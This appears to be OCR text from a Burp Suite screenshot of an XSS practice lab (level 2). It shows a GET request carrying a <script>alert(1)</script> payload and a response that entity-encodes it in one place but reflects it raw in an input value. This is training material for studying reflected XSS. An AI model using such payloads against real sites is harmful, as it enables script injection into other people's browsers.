 Send
Cancel
< ▼
> ▼
Target: http:
Request
Pretty Raw Hex U2C
\n
1 GET /level2.php?keyword=
%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1
2 Host: test.ctf8.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
Hm_lvt_f2f987952ad2519f3de63a4d75086e06=
1729781239;
Hm_lpvt_f2f987952ad2519f3de63a4d75086e06=
1729781239; HMACCOUNT=B8F5D573228F584C
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render U2C
\n
22 <object style="border:0px" type="
text/x-scriptlet" data="
http://xss.tv/themes/default/templates/hea
d.html" width=100% height=50>
</object>
23 <h1 align=center>
欢迎来到level2
</h1>
变成灰色，<>被实体化编码
24 <h2 align=center>
没有找到和&lt;script&gt;alert(1)&lt;/scri
pt&gt;相关的结果.
</h2>
<center>
25 <form action=level2.php method=GET>
26 <input name=keyword  value="
<script>alert(1)</script>">
27 <input type=submit name=submit value="
搜索"/>
28 </form>
29 </center>
<center>
<img src=level2.png>
</center>
30 <h3 align=center>
payload的长度:25
</h3>
Inspe
Reque
Reque
Reque
Reque
Reque
Respo